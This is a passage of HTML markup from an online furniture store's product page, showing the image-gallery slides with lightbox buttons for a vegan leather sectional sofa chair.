            data-media-id="template--24961366032681__main-39553651179817"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651179817">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651212585"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651212585"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651212585">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651245353"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651245353"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651245353">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651278121"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651278121"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651278121">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651310889"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651310889"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9995; --preview-ratio: 0.9995;"
>
  
  <noscript><div class="product__media media">
